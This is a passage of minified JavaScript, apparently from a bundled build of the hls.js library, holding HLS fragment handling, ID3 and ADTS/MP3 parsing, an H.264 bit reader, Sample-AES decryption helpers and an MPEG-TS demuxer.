r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function c(t,e,i){return e&&d(t.prototype,e),i&&d(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}!function(t){t.AUDIO="audio",t.VIDEO="video",t.AUDIOVIDEO="audiovideo"}(r||(r={}));var f=function(){function t(t){var e;this._byteRange=null,this._url=null,this.baseurl=void 0,this.relurl=void 0,this.elementaryStreams=((e={})[r.AUDIO]=null,e[r.VIDEO]=null,e[r.AUDIOVIDEO]=null,e),this.baseurl=t}return t.prototype.setByteRange=function(t,e){var i=t.split("@",2),r=[];1===i.length?r[0]=e?e.byteRangeEndOffset:0:r[0]=parseInt(i[1]),r[1]=parseInt(i[0])+r[0],this._byteRange=r},c(t,[{key:"byteRange",get:function(){return this._byteRange?this._byteRange:[]}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"url",get:function(){return!this._url&&this.baseurl&&this.relurl&&(this._url=Object(a.buildAbsoluteURL)(this.baseurl,this.relurl,{alwaysNormalize:!0})),this._url||""},set:function(t){this._url=t}}]),t}(),g=function(t){function e(e,i){var r;return(r=t.call(this,i)||this)._decryptdata=null,r.rawProgramDateTime=null,r.programDateTime=null,r.tagList=[],r.duration=0,r.sn=0,r.levelkey=void 0,r.type=void 0,r.loader=null,r.level=-1,r.cc=0,r.startPTS=void 0,r.endPTS=void 0,r.appendedPTS=void 0,r.startDTS=void 0,r.endDTS=void 0,r.start=0,r.deltaPTS=void 0,r.maxStartPTS=void 0,r.minEndPTS=void 0,r.stats=new l.a,r.urlId=0,r.data=void 0,r.bitrateTest=!1,r.title=null,r.initSegment=null,r.type=e,r}u(e,t);var i=e.prototype;return i.createInitializationVector=function(t){for(var e=new Uint8Array(16),i=12;i<16;i++)e[i]=t>>8*(15-i)&255;return e},i.setDecryptDataFromLevelKey=function(t,e){var i=t;return"AES-128"===(null==t?void 0:t.method)&&t.uri&&!t.iv&&((i=o.a.fromURI(t.uri)).method=t.method,i.iv=this.createInitializationVector(e),i.keyFormat="identity"),i},i.setElementaryStreamInfo=function(t,e,i,r,n,a){void 0===a&&(a=!1);var s=this.elementaryStreams,o=s[t];o?(o.startPTS=Math.min(o.startPTS,e),o.endPTS=Math.max(o.endPTS,i),o.startDTS=Math.min(o.startDTS,r),o.endDTS=Math.max(o.endDTS,n)):s[t]={startPTS:e,endPTS:i,startDTS:r,endDTS:n,partial:a}},i.clearElementaryStreamInfo=function(){var t=this.elementaryStreams;t[r.AUDIO]=null,t[r.VIDEO]=null,t[r.AUDIOVIDEO]=null},c(e,[{key:"decryptdata",get:function(){if(!this.levelkey&&!this._decryptdata)return null;if(!this._decryptdata&&this.levelkey){var t=this.sn;"number"!=typeof t&&(this.levelkey&&"AES-128"===this.levelkey.method&&!this.levelkey.iv&&s.b.warn('missing IV for initialization segment with method="'+this.levelkey.method+'" - compliance issue'),t=0),this._decryptdata=this.setDecryptDataFromLevelKey(this.levelkey,t)}return this._decryptdata}},{key:"end",get:function(){return this.start+this.duration}},{key:"endProgramDateTime",get:function(){if(null===this.programDateTime)return null;if(!Object(n.a)(this.programDateTime))return null;var t=Object(n.a)(this.duration)?this.duration:0;return this.programDateTime+1e3*t}},{key:"encrypted",get:function(){var t;return!(null===(t=this.decryptdata)||void 0===t||!t.keyFormat||!this.decryptdata.uri)}}]),e}(f),v=function(t){function e(e,i,r,n,a){var s;(s=t.call(this,r)||this).fragOffset=0,s.duration=0,s.gap=!1,s.independent=!1,s.relurl=void 0,s.fragment=void 0,s.index=void 0,s.stats=new l.a,s.duration=e.decimalFloatingPoint("DURATION"),s.gap=e.bool("GAP"),s.independent=e.bool("INDEPENDENT"),s.relurl=e.enumeratedString("URI"),s.fragment=i,s.index=n;var o=e.enumeratedString("BYTERANGE");return o&&s.setByteRange(o,a),a&&(s.fragOffset=a.fragOffset+a.duration),s}return u(e,t),c(e,[{key:"start",get:function(){return this.fragment.start+this.fragOffset}},{key:"end",get:function(){return this.start+this.duration}},{key:"loaded",get:function(){var t=this.elementaryStreams;return!!(t.audio||t.video||t.audiovideo)}}]),e}(f)},function(t,e,i){"use strict";i.d(e,"b",(function(){return s})),i.d(e,"a",(function(){return l})),i.d(e,"d",(function(){return u})),i.d(e,"e",(function(){return h})),i.d(e,"c",(function(){return c})),i.d(e,"f",(function(){return y}));var r,n=function(t,e){return e+10<=t.length&&73===t[e]&&68===t[e+1]&&51===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},a=function(t,e){return e+10<=t.length&&51===t[e]&&68===t[e+1]&&73===t[e+2]&&t[e+3]<255&&t[e+4]<255&&t[e+6]<128&&t[e+7]<128&&t[e+8]<128&&t[e+9]<128},s=function(t,e){for(var i=e,r=0;n(t,e);){r+=10,r+=o(t,e+6),a(t,e+10)&&(r+=10),e+=r}if(r>0)return t.subarray(i,i+r)},o=function(t,e){var i=0;return i=(127&t[e])<<21,i|=(127&t[e+1])<<14,i|=(127&t[e+2])<<7,i|=127&t[e+3]},l=function(t,e){return n(t,e)&&o(t,e+6)+10<=t.length-e},u=function(t){for(var e=c(t),i=0;i<e.length;i++){var r=e[i];if(h(r))return m(r)}},h=function(t){return t&&"PRIV"===t.key&&"com.apple.streaming.transportStreamTimestamp"===t.info},d=function(t){var e=String.fromCharCode(t[0],t[1],t[2],t[3]),i=o(t,4);return{type:e,size:i,data:t.subarray(10,10+i)}},c=function(t){for(var e=0,i=[];n(t,e);){for(var r=o(t,e+6),s=(e+=10)+r;e+8<s;){var l=d(t.subarray(e)),u=f(l);u&&i.push(u),e+=l.size+10}a(t,e)&&(e+=10)}return i},f=function(t){return"PRIV"===t.type?g(t):"W"===t.type[0]?p(t):v(t)},g=function(t){if(!(t.size<2)){var e=y(t.data,!0),i=new Uint8Array(t.data.subarray(e.length+1));return{key:t.type,info:e,data:i.buffer}}},v=function(t){if(!(t.size<2)){if("TXXX"===t.type){var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data.subarray(1));return{key:t.type,data:n}}},p=function(t){if("WXXX"===t.type){if(t.size<2)return;var e=1,i=y(t.data.subarray(e),!0);e+=i.length+1;var r=y(t.data.subarray(e));return{key:t.type,info:i,data:r}}var n=y(t.data);return{key:t.type,data:n}},m=function(t){if(8===t.data.byteLength){var e=new Uint8Array(t.data),i=1&e[3],r=(e[4]<<23)+(e[5]<<15)+(e[6]<<7)+e[7];return r/=45,i&&(r+=47721858.84),Math.round(r)}},y=function(t,e){void 0===e&&(e=!1);var i=T();if(i){var r=i.decode(t);if(e){var n=r.indexOf("\0");return-1!==n?r.substring(0,n):r}return r.replace(/\0/g,"")}for(var a,s,o,l=t.length,u="",h=0;h<l;){if(0===(a=t[h++])&&e)return u;if(0!==a&&3!==a)switch(a>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:u+=String.fromCharCode(a);break;case 12:case 13:s=t[h++],u+=String.fromCharCode((31&a)<<6|63&s);break;case 14:s=t[h++],o=t[h++],u+=String.fromCharCode((15&a)<<12|(63&s)<<6|(63&o)<<0)}}return u};function T(){return r||void 0===self.TextDecoder||(r=new self.TextDecoder("utf-8")),r}},function(t,e,i){"use strict";var r;i.d(e,"a",(function(){return r})),function(t){t.audioId3="org.id3",t.dateRange="com.apple.quicktime.HLS",t.emsg="https://aomedia.org/emsg/ID3"}(r||(r={}))},function(t,e,i){"use strict";function r(t,e,i){return Uint8Array.prototype.slice?t.slice(e,i):new Uint8Array(Array.prototype.slice.call(t,e,i))}i.d(e,"a",(function(){return r}))},function(t,e,i){"use strict";i.d(e,"c",(function(){return it})),i.d(e,"d",(function(){return nt})),i.d(e,"a",(function(){return at})),i.d(e,"b",(function(){return st}));var r=i(0),n=i(2),a=i(16),s=i(3),o=i(7),l=i(8);function u(t,e){return void 0===t&&(t=""),void 0===e&&(e=9e4),{type:t,id:-1,pid:-1,inputTimeScale:e,sequenceNumber:-1,samples:[],dropped:0}}var h=i(5),d=i(9),c=function(){function t(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null}var e=t.prototype;return e.resetInitSegment=function(t,e,i,r){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}},e.resetTimeStamp=function(t){this.initPTS=t,this.resetContiguity()},e.resetContiguity=function(){this.basePTS=null,this.frameIndex=0},e.canParse=function(t,e){return!1},e.appendFrame=function(t,e,i){},e.demux=function(t,e){this.cachedData&&(t=Object(h.b)(this.cachedData,t),this.cachedData=null);var i,r,n=o.b(t,0),a=n?n.length:0,c=this._audioTrack,g=this._id3Track,v=n?o.d(n):void 0,p=t.length;for((null===this.basePTS||0===this.frameIndex&&Object(s.a)(v))&&(this.basePTS=f(v,e,this.initPTS)),n&&n.length>0&&g.samples.push({pts:this.basePTS,dts:this.basePTS,data:n,type:l.a.audioId3}),r=this.basePTS;a<p;){if(this.canParse(t,a)){var m=this.appendFrame(c,t,a);m?(this.frameIndex++,r=m.sample.pts,i=a+=m.length):a=p}else o.a(t,a)?(n=o.b(t,a),g.samples.push({pts:r,dts:r,data:n,type:l.a.audioId3}),i=a+=n.length):a++;if(a===p&&i!==p){var y=Object(d.a)(t,i);this.cachedData?this.cachedData=Object(h.b)(this.cachedData,y):this.cachedData=y}}return{audioTrack:c,videoTrack:u(),id3Track:g,textTrack:u()}},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("["+this+"] This demuxer does not support Sample-AES decryption"))},e.flush=function(t){var e=this.cachedData;return e&&(this.cachedData=null,this.demux(e,0)),{audioTrack:this._audioTrack,videoTrack:u(),id3Track:this._id3Track,textTrack:u()}},e.destroy=function(){},t}(),f=function(t,e,i){return Object(s.a)(t)?90*t:9e4*e+(i||0)},g=c,v=i(1);function p(t,e){return 255===t[e]&&240==(246&t[e+1])}function m(t,e){return 1&t[e+1]?7:9}function y(t,e){return(3&t[e+3])<<11|t[e+4]<<3|(224&t[e+5])>>>5}function T(t,e){return e+1<t.length&&p(t,e)}function b(t,e){if(T(t,e)){var i=m(t,e);if(e+i>=t.length)return!1;var r=y(t,e);if(r<=i)return!1;var n=e+r;return n===t.length||T(t,n)}return!1}function E(t,e,i,a,s){if(!t.samplerate){var o=function(t,e,i,a){var s,o,l,u,h=navigator.userAgent.toLowerCase(),d=a,c=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];s=1+((192&e[i+2])>>>6);var f=(60&e[i+2])>>>2;if(!(f>c.length-1))return l=(1&e[i+2])<<2,l|=(192&e[i+3])>>>6,v.b.log("manifest codec:"+a+", ADTS type:"+s+", samplingIndex:"+f),/firefox/i.test(h)?f>=6?(s=5,u=new Array(4),o=f-3):(s=2,u=new Array(2),o=f):-1!==h.indexOf("android")?(s=2,u=new Array(2),o=f):(s=5,u=new Array(4),a&&(-1!==a.indexOf("mp4a.40.29")||-1!==a.indexOf("mp4a.40.5"))||!a&&f>=6?o=f-3:((a&&-1!==a.indexOf("mp4a.40.2")&&(f>=6&&1===l||/vivaldi/i.test(h))||!a&&1===l)&&(s=2,u=new Array(2)),o=f)),u[0]=s<<3,u[0]|=(14&f)>>1,u[1]|=(1&f)<<7,u[1]|=l<<3,5===s&&(u[1]|=(14&o)>>1,u[2]=(1&o)<<7,u[2]|=8,u[3]=0),{config:u,samplerate:c[f],channelCount:l,codec:"mp4a.40."+s,manifestCodec:d};t.trigger(r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+f})}(e,i,a,s);if(!o)return;t.config=o.config,t.samplerate=o.samplerate,t.channelCount=o.channelCount,t.codec=o.codec,t.manifestCodec=o.manifestCodec,v.b.log("parsed codec:"+t.codec+", rate:"+o.samplerate+", channels:"+o.channelCount)}}function S(t){return 9216e4/t}function L(t,e,i,r,n){var a,s=r+n*S(t.samplerate),o=function(t,e){var i=m(t,e);if(e+i<=t.length){var r=y(t,e)-i;if(r>0)return{headerLength:i,frameLength:r}}}(e,i);if(o){var l=o.frameLength,u=o.headerLength,h=u+l,d=Math.max(0,i+h-e.length);d?(a=new Uint8Array(h-u)).set(e.subarray(i+u,e.length),0):a=e.subarray(i+u,i+h);var c={unit:a,pts:s};return d||t.samples.push(c),{sample:c,length:h,missing:d}}var f=e.length-i;return(a=new Uint8Array(f)).set(e.subarray(i,e.length),0),{sample:{unit:a,pts:s},length:f,missing:-1}}function A(t,e){return(A=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var D=function(t){var e,i;function r(e,i){var r;return(r=t.call(this)||this).observer=void 0,r.config=void 0,r.observer=e,r.config=i,r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,A(e,i);var n=r.prototype;return n.resetInitSegment=function(e,i,r,n){t.prototype.resetInitSegment.call(this,e,i,r,n),this._audioTrack={container:"audio/adts",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"aac",samples:[],manifestCodec:i,duration:n,inputTimeScale:9e4,dropped:0}},r.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,i=t.length;e<i;e++)if(b(t,e))return v.b.log("ADTS sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return function(t,e){return e+5<t.length}(t,e)&&p(t,e)&&y(t,e)<=t.length-e}(t,e)},n.appendFrame=function(t,e,i){E(t,this.observer,e,i,t.manifestCodec);var r=L(t,e,i,this.basePTS,this.frameIndex);if(r&&0===r.missing)return r},r}(g),R=/\/emsg[-/]ID3/i,k=function(){function t(t,e){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=e}var e=t.prototype;return e.resetTimeStamp=function(){},e.resetInitSegment=function(t,e,i,r){var n=Object(h.h)(t),a=this.videoTrack=u("video",1),s=this.audioTrack=u("audio",1),o=this.txtTrack=u("text",1);if(this.id3Track=u("id3",1),this.timeOffset=0,n.video){var l=n.video,d=l.id,c=l.timescale,f=l.codec;a.id=d,a.timescale=o.timescale=c,a.codec=f}if(n.audio){var g=n.audio,v=g.id,p=g.timescale,m=g.codec;s.id=v,s.timescale=p,s.codec=m}o.id=h.a.text,a.sampleDuration=0,a.duration=s.duration=r},e.resetContiguity=function(){},t.probe=function(t){return t=t.length>16384?t.subarray(0,16384):t,Object(h.c)(t,["moof"]).length>0},e.demux=function(t,e){this.timeOffset=e;var i=t,r=this.videoTrack,n=this.txtTrack;if(this.config.progressive){this.remainderData&&(i=Object(h.b)(this.remainderData,t));var a=Object(h.l)(i);this.remainderData=a.remainder,r.samples=a.valid||new Uint8Array}else r.samples=i;var s=this.extractID3Track(r,e);return n.samples=Object(h.j)(e,r),{videoTrack:r,audioTrack:this.audioTrack,id3Track:s,textTrack:this.txtTrack}},e.flush=function(){var t=this.timeOffset,e=this.videoTrack,i=this.txtTrack;e.samples=this.remainderData||new Uint8Array,this.remainderData=null;var r=this.extractID3Track(e,this.timeOffset);return i.samples=Object(h.j)(t,e),{videoTrack:e,audioTrack:u(),id3Track:r,textTrack:u()}},e.extractID3Track=function(t,e){var i=this.id3Track;if(t.samples.length){var r=Object(h.c)(t.samples,["emsg"]);r&&r.forEach((function(t){var r=Object(h.g)(t);if(R.test(r.schemeIdUri)){var n=Object(s.a)(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale,a=r.payload;i.samples.push({data:a,len:a.byteLength,dts:n,pts:n,type:l.a.emsg})}}))}return i},e.demuxSampleAes=function(t,e,i){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))},e.destroy=function(){},t}(),_=null,I=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],O=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],C=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],w=[0,1,1,4];function x(t,e,i,r,n){if(!(i+24>e.length)){var a=P(e,i);if(a&&i+a.frameLength<=e.length){var s=r+n*(9e4*a.samplesPerFrame/a.sampleRate),o={unit:e.subarray(i,i+a.frameLength),pts:s,dts:s};return t.config=[],t.channelCount=a.channelCount,t.samplerate=a.sampleRate,t.samples.push(o),{sample:o,length:a.frameLength,missing:0}}}}function P(t,e){var i=t[e+1]>>3&3,r=t[e+1]>>1&3,n=t[e+2]>>4&15,a=t[e+2]>>2&3;if(1!==i&&0!==n&&15!==n&&3!==a){var s=t[e+2]>>1&1,o=t[e+3]>>6,l=1e3*I[14*(3===i?3-r:3===r?3:4)+n-1],u=O[3*(3===i?0:2===i?1:2)+a],h=3===o?1:2,d=C[i][r],c=w[r],f=8*d*c,g=Math.floor(d*l/u+s)*c;if(null===_){var v=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);_=v?parseInt(v[1]):0}return!!_&&_<=87&&2===r&&l>=224e3&&0===o&&(t[e+3]=128|t[e+3]),{sampleRate:u,channelCount:h,frameLength:g,samplesPerFrame:f}}}function F(t,e){return 255===t[e]&&224==(224&t[e+1])&&0!=(6&t[e+1])}function M(t,e){return e+1<t.length&&F(t,e)}function N(t,e){if(e+1<t.length&&F(t,e)){var i=P(t,e),r=4;null!=i&&i.frameLength&&(r=i.frameLength);var n=e+r;return n===t.length||M(t,n)}return!1}var U=function(){function t(t){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}var e=t.prototype;return e.loadWord=function(){var t=this.data,e=this.bytesAvailable,i=t.byteLength-e,r=new Uint8Array(4),n=Math.min(4,e);if(0===n)throw new Error("no bytes available");r.set(t.subarray(i,i+n)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*n,this.bytesAvailable-=n},e.skipBits=function(t){var e;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},e.readBits=function(t){var e=Math.min(this.bitsAvailable,t),i=this.word>>>32-e;return t>32&&v.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),(e=t-e)>0&&this.bitsAvailable?i<<e|this.readBits(e):i},e.skipLZ=function(){var t;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},e.skipUEG=function(){this.skipBits(1+this.skipLZ())},e.skipEG=function(){this.skipBits(1+this.skipLZ())},e.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},e.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},e.readBoolean=function(){return 1===this.readBits(1)},e.readUByte=function(){return this.readBits(8)},e.readUShort=function(){return this.readBits(16)},e.readUInt=function(){return this.readBits(32)},e.skipScalingList=function(t){for(var e=8,i=8,r=0;r<t;r++)0!==i&&(i=(e+this.readEG()+256)%256),e=0===i?e:i},e.readSPS=function(){var t,e,i,r=0,n=0,a=0,s=0,o=this.readUByte.bind(this),l=this.readBits.bind(this),u=this.readUEG.bind(this),h=this.readBoolean.bind(this),d=this.skipBits.bind(this),c=this.skipEG.bind(this),f=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);o();var v=o();if(l(5),d(3),o(),f(),100===v||110===v||122===v||244===v||44===v||83===v||86===v||118===v||128===v){var p=u();if(3===p&&d(1),f(),f(),d(1),h())for(e=3!==p?8:12,i=0;i<e;i++)h()&&g(i<6?16:64)}f();var m=u();if(0===m)u();else if(1===m)for(d(1),c(),c(),t=u(),i=0;i<t;i++)c();f(),d(1);var y=u(),T=u(),b=l(1);0===b&&d(1),d(1),h()&&(r=u(),n=u(),a=u(),s=u());var E=[1,1];if(h()&&h())switch(o()){case 1:E=[1,1];break;case 2:E=[12,11];break;case 3:E=[10,11];break;case 4:E=[16,11];break;case 5:E=[40,33];break;case 6:E=[24,11];break;case 7:E=[20,11];break;case 8:E=[32,11];break;case 9:E=[80,33];break;case 10:E=[18,11];break;case 11:E=[15,11];break;case 12:E=[64,33];break;case 13:E=[160,99];break;case 14:E=[4,3];break;case 15:E=[3,2];break;case 16:E=[2,1];break;case 255:E=[o()<<8|o(),o()<<8|o()]}return{width:Math.ceil(16*(y+1)-2*r-2*n),height:(2-b)*(T+1)*16-(b?2:4)*(a+s),pixelRatio:E}},e.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}(),B=function(){function t(t,e,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new a.a(t,e,{removePKCS7Padding:!1})}var e=t.prototype;return e.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.keyData.key.buffer,this.keyData.iv.buffer,e)},e.decryptAacSample=function(t,e,i,r){var n=t[e].unit;if(!(n.length<=16)){var a=n.subarray(16,n.length-n.length%16),s=a.buffer.slice(a.byteOffset,a.byteOffset+a.length),o=this;this.decryptBuffer(s,(function(a){var s=new Uint8Array(a);n.set(s,16),r||o.decryptAacSamples(t,e+1,i)}))}},e.decryptAacSamples=function(t,e,i){for(;;e++){if(e>=t.length)return void i();if(!(t[e].unit.length<32)){var r=this.decrypter.isSync();if(this.decryptAacSample(t,e,i,r),!r)return}}},e.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,i=new Int8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)i.set(t.subarray(n,n+16),r);return i},e.getAvcDecryptedUnit=function(t,e){for(var i=new Uint8Array(e),r=0,n=32;n<t.length-16;n+=160,r+=16)t.set(i.subarray(r,r+16),n);return t},e.decryptAvcSample=function(t,e,i,r,n,a){var s=Y(n.data),o=this.getAvcEncryptedData(s),l=this;this.decryptBuffer(o.buffer,(function(o){n.data=l.getAvcDecryptedUnit(s,o),a||l.decryptAvcSamples(t,e,i+1,r)}))},e.decryptAvcSamples=function(t,e,i,r){if(t instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;e++,i=0){if(e>=t.length)return void r();for(var n=t[e].units;!(i>=n.length);i++){var a=n[i];if(!(a.data.length<=48||1!==a.type&&5!==a.type)){var s=this.decrypter.isSync();if(this.decryptAvcSample(t,e,i,r,a,s),!s)return}}}},t}();function G(){return(G=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function j(t,e,i,r){return{key:t,frame:!1,pts:e,dts:i,units:[],debug:r,length:0}}function K(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,i,r){var n={audio:-1,avc:-1,id3:-1,segmentCodec:"aac"},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!r){v.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!r){v.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:!0!==i.mpeg&&!0!==i.mp3?v.b.log("MPEG audio found, not supported in this browser"):-1===n.audio&&(n.audio=s,n.segmentCodec="mp3");break;case 36:v.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,i,r,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((i=(e[4]<<8)+e[5])&&i>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(v.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(r=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,f=o.length;c<f;c++){var g=(e=o[c]).byteLength;if(h){if(h>g){h-=g;continue}e=e.subarray(h),g-=h,h=0}d.set(e,s),s+=g}return i&&(i-=r+3),{data:d,pts:n,dts:a,len:i}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var i=e.samples,r=i.length;if(!r)return void e.dropped++;var n=i[r-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&v.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t){for(var e=t.byteLength,i=[],r=1;r<e-2;)0===t[r]&&0===t[r+1]&&3===t[r+2]?(i.push(r+2),r+=2):r++;if(0===i.length)return t;var n=e-i.length,a=new Uint8Array(n),s=0;for(r=0;r<n;s++,r++)s===i[0]&&(s++,i.shift()),a[r]=t[s];return a}var q=function(){function t(t,e,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._avcTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.observer=t,this.config=e,this.typeSupported=i}t.probe=function(t){return 71===t[0]&&71===t[188]},t.createTrack=function(t,e){return{container:"video"===t||"audio"===t?"video/mp2t":void 0,type:t,id:h.a[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===t?e:void 0}};var e=t.prototype;return e.resetInitSegment=function(e,i,r,n){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video"),this._audioTrack=t.createTrack("audio",n),this._id3Track=t.createTrack("id3"),this._txtTrack=t.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.avcSample=null,this.remainderData=null,this.audioCodec=i,this.videoCodec=r,this._duration=n},e.resetTimeStamp=function(){},e.resetContiguity=function(){var t=this._audioTrack,e=this._avcTrack,i=this._id3Track;t&&(t.pesData=null),e&&(e.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null},e.demux=function(t,e,i,a){var s;void 0===i&&(i=!1),void 0===a&&(a=!1),i||(this.sampleAes=null);var o=this._avcTrack,l=this._audioTrack,u=this._id3Track,d=this._txtTrack,c=o.pid,f=o.pesData,g=l.pid,p=u.pid,m=l.pesData,y=u.pesData,T=null,b=this.pmtParsed,E=this._pmtId,S=t.length;if(this.remainderData&&(S=(t=Object(h.b)(this.remainderData,t)).length,this.remainderData=null),S<188&&!a)return this.remainderData=t,{audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};(S-=S%188)<t.byteLength&&!a&&(this.remainderData=new Uint8Array(t.buffer,S,t.buffer.byteLength-S));for(var L=0,A=0;A<S;A+=188)if(71===t[A]){var D=!!(64&t[A+1]),R=((31&t[A+1])<<8)+t[A+2],k=void 0;if((48&t[A+3])>>4>1){if((k=A+5+t[A+4])===A+188)continue}else k=A+4;switch(R){case c:D&&(f&&(s=V(f))&&this.parseAVCPES(o,d,s,!1),f={data:[],size:0}),f&&(f.data.push(t.subarray(k,A+188)),f.size+=A+188-k);break;case g:if(D){if(m&&(s=V(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,s);break;case"mp3":this.parseMPEGPES(l,s)}m={data:[],size:0}}m&&(m.data.push(t.subarray(k,A+188)),m.size+=A+188-k);break;case p:D&&(y&&(s=V(y))&&this.parseID3PES(u,s),y={data:[],size:0}),y&&(y.data.push(t.subarray(k,A+188)),y.size+=A+188-k);break;case 0:D&&(k+=t[k]+1),E=this._pmtId=K(t,k);break;case E:D&&(k+=t[k]+1);var _=H(t,k,this.typeSupported,i);(c=_.avc)>0&&(o.pid=c),(g=_.audio)>0&&(l.pid=g,l.segmentCodec=_.segmentCodec),(p=_.id3)>0&&(u.pid=p),null===T||b||(v.b.log("unknown PID '"+T+"' in TS found"),T=null),b=this.pmtParsed=!0;break;case 17:case 8191:break;default:T=R}}else L++;L>0&&this.observer.emit(r.a.ERROR,r.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!1,reason:"Found "+L+" TS packet/s that do not start with 0x47"}),o.pesData=f,l.pesData=m,u.pesData=y;var I={audioTrack:l,videoTrack:o,id3Track:u,textTrack:d};return a&&this.extractRemainingSamples(I),I},e.flush=function(){var t,e=this.remainderData;return this.remainderData=null,t=e?this.demux(e,-1,!1,!0):{videoTrack:this._avcTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t},e.extractRemainingSamples=function(t){var 